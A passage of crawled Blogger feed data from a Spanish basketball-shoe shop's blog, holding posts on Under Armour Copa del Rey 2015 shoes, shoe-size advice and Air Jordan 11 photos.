src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTukF_cwSYKTujlWcFeQ9kPINELK7-xKPPTV_ue9vFp_iE6M0ki47xBoG9csYKsa_AcAK9rno8zghPTfhyQZhwNmHUHbPYfE7oRLQf5VZD2yz5oiUpvcRb3WT6ATpYwKUS8TJ-DCdnmA\/s1600\/cabecera.jpg\" height=\"160\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIUM5zt-E3tr4QWDaoQT3TrcTGjBqKcsVoSu2GTTDjzM2OX9P6W1qRo7f_d4FseuVYbNa2gGaBoE9fbV1M-J86VFAIbasQcgtwGL28g2CKs5pCg8n8992ZdmLThVqwcHhYFHMSDjV9ZM\/s1600\/TinoGil_4920.jpg\" height=\"400\" width=\"355\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nLas zapatillas oficiales de la \u003Cb\u003ECopa del Rey 2015\u003C\/b\u003E ya han salido a la venta en una edición limitada y exclusiva que trae unos calcetines a juego y un saco conmemorativo de la edición que se celebra en Gran Canaria. Las Under Armour Clutchfit serán el modelo oficial de la Copa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nPodéis conseguirlas en www.fuikaomar.es por 155€ pero OJO durante el transcurso de la Copa del Rey está vigente un \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ecódigo descuento del 10% (introduciendo el código COPA en la web)\u003C\/b\u003E \u003C\/span\u003E\u0026nbsp;por lo que la zapatilla os quedaría en unos 140€ con el envío incluído a cualquier sitio de España, incluyendo las islas Canarias y Baleares.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNo lo dudes, las mejores zapatillas de baloncesto Under Armour las tienes disponibles en www.fuikaomar.es\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/5040256374836557015\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/5040256374836557015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/02\/under-armour-clutchfit-copa-del-rey-2015.html","title":"UNDER ARMOUR CLUTCHFIT COPA DEL REY 2015 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTKE9_t1z0W8Koxfg00G6pRkozMozUtr_ZZJ8LeMNLudLUcDwAHg_Utd_qG3tai8R6eKm9Q8sEwrluI1SsxJl1Hid3z_uaU4IRn4btrDO_ud_hlJ6BNAQ2C97dP8WNyIVbmAWyOU6yR4\/s72-c\/zapatillas-baloncesto-adulto-ua-clutchfit-drive.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 12828
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"841"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-253449187115634818"},"published":{"$t":"2025-02-28T19:44:00.003+01:00"},"updated":{"$t":"2025-02-28T19:50:00.235+01:00"},"title":{"type":"text","$t":"Consejos para elegir tu talla de zapatillas de baloncesto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKOfbiMVmQ9CsnLER3ZNi0ON-kGqugTo3428FQf-ug6exmZXV6sMx9-MNcScCP_eUuBnnpcu0vMxq0BEgK4o9hzg6S9yQOOw0I2QDC7Rf1_ikWoQtBBv385HKf5fT8qbNvu_4e-ZAHBjF9Eo8oK-RDgUZVb7ZJ-DgUcja6yPbA619qjIeu__OKhuzXMY\/s2000\/basketball-shoes-for-men.jpg.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"2000\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKOfbiMVmQ9CsnLER3ZNi0ON-kGqugTo3428FQf-ug6exmZXV6sMx9-MNcScCP_eUuBnnpcu0vMxq0BEgK4o9hzg6S9yQOOw0I2QDC7Rf1_ikWoQtBBv385HKf5fT8qbNvu_4e-ZAHBjF9Eo8oK-RDgUZVb7ZJ-DgUcja6yPbA619qjIeu__OKhuzXMY\/w596-h296\/basketball-shoes-for-men.jpg.webp\" width=\"596\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;C\u003Cstrong\u003Eómo Saber Tu Talla de Zapatillas de Baloncesto\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EElegir la talla correcta de zapatillas de baloncesto es clave para el confort y el rendimiento en la cancha. Aunque pueda parecer un proceso sencillo, hay algunos trucos que te ayudarán a acertar al 100% y evitar molestias o lesiones.\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003EMide Tu Pie Correctamente\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003ELa forma más fiable de conocer tu talla es midiendo la longitud de tu pie en centímetros. Para hacerlo de manera precisa:\u003C\/p\u003E\u003Col data-spread=\"false\" start=\"1\"\u003E\u003Cli\u003E\u003Cp\u003EColoca un folio en el suelo pegado a la pared.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003EApoya tu talón contra la pared y mantén el cuerpo recto.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003EMarca con un lápiz hasta dónde llega tu dedo más largo.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003EUsa una regla o cinta métrica para medir la distancia desde la pared hasta la marca.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003EPuedes trazar el contorno del pie para mayor precisión o medir directamente con una cinta métrica.\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003EElige la Talla Adecuada\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EUna vez que tengas la medida de tu pie en centímetros, consulta las guías de tallas de cada marca y suma al menos 0,5 cm para evitar roces o que los dedos se aprieten contra la puntera. Cada marca tiene su propio sistema:\u003C\/p\u003E\u003Cul data-spread=\"false\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003ENike y Under Armour\u003C\/strong\u003E\u0026nbsp;usan tallas en medios números (US sizing).\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EAdidas\u003C\/strong\u003E\u0026nbsp;utiliza tallas en tercios (UK sizing), lo que puede generar confusión.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EPor eso, más allá de la talla numérica, lo importante es fijarse en la longitud en centímetros para acertar sin margen de error.\u003C\/p\u003E\u003Cp\u003EConsulta nuestra\u0026nbsp;\u003Cstrong\u003Eguía completa de tallas\u003C\/strong\u003E\u0026nbsp;para ver las equivalencias entre marcas y elegir la opción perfecta.\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003EDiferencias en las Hormas de las Zapatillas\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EEn la ficha de producto de cada zapatilla de nuestra web indicamos si tienen horma normal o alguna particularidad en su ajuste. Algunos ejemplos:\u003C\/p\u003E\u003Cul data-spread=\"false\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EModelos Kyrie\u003C\/strong\u003E: Tienen horma estrecha, por lo que si tienes el pie ancho podrían no ser la mejor opción.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EZapatillas Dame\u003C\/strong\u003E: Conocidas por su horma ancha, ideales para pies grandes, pero no recomendadas para quienes tienen el pie estrecho, ya que podrían quedar demasiado holgadas.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E\u003Cstrong\u003EConsejos al Probarte las Zapatillas\u003C\/strong\u003E\u003C\/h3\u003E\u003Cul data-spread=\"false\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EPruébatelas al final del día\u003C\/strong\u003E: Los pies se hinchan tras horas de actividad, por lo que este es el mejor momento para probarlas.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EPrueba ambas zapatillas\u003C\/strong\u003E: Muchas personas tienen un pie ligeramente más grande que el otro, así que asegúrate de que ambas te quedan bien.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003ESi usas plantillas, llévalas\u003C\/strong\u003E\u0026nbsp;al probarte las zapatillas para comprobar que encajan sin problemas.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003ELas zapatillas no ceden\u003C\/strong\u003E: Si te quedan justas al probártelas, no esperes que se adapten con el tiempo. Mejor elige la talla correcta desde el principio.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ESiguiendo estos consejos, encontrar la talla perfecta será pan comido. Si te queda alguna duda, escríbenos y te ayudaremos a elegir las zapas ideales para tu juego. ¡Nos vemos en la cancha!\u003C\/p\u003E\u003Cp\u003EESCRÍBEME POR WHATSAPP y te aconsejo.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/web.whatsapp.com\/send?phone=+34627735087\"\u003E\u003Cimg alt=\"Whataspp\" src=\"https:\/\/www.fuikaomar.es\/modules\/whatsapp\/\/views\/img\/whataspp_icon.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/253449187115634818\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2025\/02\/consejos-para-elegir-tu-talla-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/253449187115634818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/253449187115634818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2025\/02\/consejos-para-elegir-tu-talla-de.html","title":"Consejos para elegir tu talla de zapatillas de baloncesto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKOfbiMVmQ9CsnLER3ZNi0ON-kGqugTo3428FQf-ug6exmZXV6sMx9-MNcScCP_eUuBnnpcu0vMxq0BEgK4o9hzg6S9yQOOw0I2QDC7Rf1_ikWoQtBBv385HKf5fT8qbNvu_4e-ZAHBjF9Eo8oK-RDgUZVb7ZJ-DgUcja6yPbA619qjIeu__OKhuzXMY\/s72-w596-h296-c\/basketball-shoes-for-men.jpg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-6804400936588340335"},"published":{"$t":"2021-11-06T11:32:00.002+01:00"},"updated":{"$t":"2021-11-06T11:32:23.862+01:00"},"title":{"type":"text","$t":"Las Nike Air Jordan 11 Retro IE Black Cement"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Una icónica zapatilla que vuelve a la carga esta temporada ¿Qué te parecen?\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESíguenos en instagram para más contenido @zapatillasbasket\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBs3u9n3HUvMkq8xlS8FCJKIBk1HQvMdTSSJdnci6XabJDNlNtJR5lgZKGCFLi2TtgPPA5ozY90iLLT2SjVgj-7LKmnTCgKC2AOgG8RHYXyv0f7A5JEFEMyFohnGVv3N5uiHa5fgPkZeQ\/s2000\/zapatillas-air-jordan-11-919712-006.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBs3u9n3HUvMkq8xlS8FCJKIBk1HQvMdTSSJdnci6XabJDNlNtJR5lgZKGCFLi2TtgPPA5ozY90iLLT2SjVgj-7LKmnTCgKC2AOgG8RHYXyv0f7A5JEFEMyFohnGVv3N5uiHa5fgPkZeQ\/w400-h400\/zapatillas-air-jordan-11-919712-006.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TUEWCkR-xL_rbJtDdxFJTv7sJsj64zrMekK4bgvqOpvNnTYuiTXNJt5_3U8BJeWEE-7utFX3vlqQNGdeqNvuRHQiumMPUzxTo1Wor6Za2bl41Z7IJsGsj0Uamq8tTmhV7a3BZmV65Zo\/s2000\/zapatillas-air-jordan-11-919712-006-f.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7TUEWCkR-xL_rbJtDdxFJTv7sJsj64zrMekK4bgvqOpvNnTYuiTXNJt5_3U8BJeWEE-7utFX3vlqQNGdeqNvuRHQiumMPUzxTo1Wor6Za2bl41Z7IJsGsj0Uamq8tTmhV7a3BZmV65Zo\/s320\/zapatillas-air-jordan-11-919712-006-f.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKinpxN8HpGA_r-SUwmjQt4_Qli51imRYvOEiT7x7mdEAdxo93I9dqhyphenhyphen81WAA2S4QPq6jLk1rY78BbuY3L4kf-Gd7YQjQYsvIpqfemLSR38wO1tvOz6wrr-cqIMX5eW5SRYa29zoz49ws\/s2000\/zapatillas-air-jordan-11-919712-006-e.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKinpxN8HpGA_r-SUwmjQt4_Qli51imRYvOEiT7x7mdEAdxo93I9dqhyphenhyphen81WAA2S4QPq6jLk1rY78BbuY3L4kf-Gd7YQjQYsvIpqfemLSR38wO1tvOz6wrr-cqIMX5eW5SRYa29zoz49ws\/s320\/zapatillas-air-jordan-11-919712-006-e.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgutG8Xy5vhUQDFSQLc6EIKSn0D6nTQ_wiNaSo-LhTxkCegxVhAZiC-R3O2t6L12k9oOhNVCDoYjpgOFfi2dRTKf7Zl6N4G-FT1bLkoMnRMtkLfQjkkavjJKp49AN2o5KBY76Sf40iPTOs\/s2000\/zapatillas-air-jordan-11-919712-006-d.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgutG8Xy5vhUQDFSQLc6EIKSn0D6nTQ_wiNaSo-LhTxkCegxVhAZiC-R3O2t6L12k9oOhNVCDoYjpgOFfi2dRTKf7Zl6N4G-FT1bLkoMnRMtkLfQjkkavjJKp49AN2o5KBY76Sf40iPTOs\/s320\/zapatillas-air-jordan-11-919712-006-d.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09m0PylHizEgYTVBRTnPBEqM9w-jH-_TTfeqoigvhgMjsrtblCQWkOEk9fywtI62_0Qe_xsGase0r4581MzmNrhXfhUijbJQ7sa0ggSOvsopn5yeicr6w-i3XY5V1Lq9_Hh5Fb0tzNng\/s2000\/zapatillas-air-jordan-11-919712-006-c.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj09m0PylHizEgYTVBRTnPBEqM9w-jH-_TTfeqoigvhgMjsrtblCQWkOEk9fywtI62_0Qe_xsGase0r4581MzmNrhXfhUijbJQ7sa0ggSOvsopn5yeicr6w-i3XY5V1Lq9_Hh5Fb0tzNng\/s320\/zapatillas-air-jordan-11-919712-006-c.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsgKLjuftLY6Jy3ghaPuRP-DjUqs1Vyyt81VCtO7BYTPRwDelgfeO0PHQmr1juiOP3xTYBPSP6hb1HgouiQlhfHyrBFX8PlzmffBtAh7IIfpAl1Np-UFxJEgUzzukgdeUnLE4h-48v14\/s2000\/zapatillas-air-jordan-11-919712-006-b.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsgKLjuftLY6Jy3ghaPuRP-DjUqs1Vyyt81VCtO7BYTPRwDelgfeO0PHQmr1juiOP3xTYBPSP6hb1HgouiQlhfHyrBFX8PlzmffBtAh7IIfpAl1Np-UFxJEgUzzukgdeUnLE4h-48v14\/s320\/zapatillas-air-jordan-11-919712-006-b.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/6804400936588340335\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2021\/11\/las-nike-air-jordan-11-retro-ie-black.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6804400936588340335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6804400936588340335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2021\/11\/las-nike-air-jordan-11-retro-ie-black.html","title":"Las Nike Air Jordan 11 Retro IE Black Cement"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBs3u9n3HUvMkq8xlS8FCJKIBk1HQvMdTSSJdnci6XabJDNlNtJR5lgZKGCFLi2TtgPPA5ozY90iLLT2SjVgj-7LKmnTCgKC2AOgG8RHYXyv0f7A5JEFEMyFohnGVv3N5uiHa5fgPkZeQ\/s72-w400-h400-c\/zapatillas-air-jordan-11-919712-006.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-4966261687306561601"},"published":{"$t":"2019-03-08T16:38:00.002+01:00"},"updated":{"$t":"2019-03-08T16:38:58.951+01:00"},"title":{"type":"text","$t":"Zapatillas de baloncesto 